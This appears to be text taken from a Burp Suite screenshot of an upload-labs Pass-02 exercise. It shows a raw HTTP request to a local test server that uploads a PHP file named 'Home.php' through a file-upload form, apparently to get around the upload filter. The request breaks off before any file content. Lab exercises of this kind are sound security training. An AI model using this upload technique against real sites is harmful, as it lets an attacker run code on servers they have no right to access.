 Pretty Raw Hex \n
1 POST /uploadlabs/Pass-02/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------312831874516756575234901​87948
8 Content-Length: 10783
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/uploadlabs/Pass-02/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------31283187451675657523490187948
19 Content-Disposition: form-data; name="upload_file"; filename="Home.php"
20 Content-Type: application/octet-stream
21